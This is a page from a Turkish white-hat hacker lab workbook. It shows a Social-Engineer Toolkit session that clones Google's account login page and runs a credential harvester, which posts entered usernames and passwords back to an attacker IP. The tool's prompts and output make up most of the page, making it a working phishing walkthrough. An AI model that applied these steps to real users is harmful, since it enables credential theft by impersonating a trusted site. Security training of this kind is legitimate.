 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
set:webattack>3
The first method will allowSET to importa list of pre-defined web
applicationsthatit can utilize within the attack.
The second method will completely clone a websiteof yourchoosing
and allow you to utilize the attackvectorswithin the completely
same web application you wereattempting to clone.
The third method allowsyou to importyourown website,notethatyou
should only havean index.htmlwhen using theimportwebsite
functionality.
1) Web Templates
2) Site Cloner
3) CustomImport
99) Return to WebattackMenu
set:webattack>2
[-] Credentialharvesterwill allowyou to utilize theclone capabilities within SET
[-] to harvestcredentialsor parametersfroma websiteas well as place theminto a report
[-] This option is used for whatIPthe serverwill POST to.
[-] If you're using an externalIP,use yourexternalIP forthis
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.1.102
[-] SET supportsbothHTTPand HTTPS
[-] Example:http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://accounts.google.com/
[*] Cloning thewebsite: https://accounts.google.com/
[*] This could take a little bit...
The best way to use this attackis if usernameand password form
fields are available.Regardless,thiscapturesall POSTson a website.
[*] Social-EngineerToolkitCredentialHarvester Attack
[*] CredentialHarvesteris running on port80
[*] Information willbe displayed to you asit arrivesbelow:
[*] Lookslike the web_servercan't bind to 80. Are you running Apache?
Do you want to attempt to disableApache?[y/n]:y
* Stopping web serverapache2 ... waiting
[ OK]
 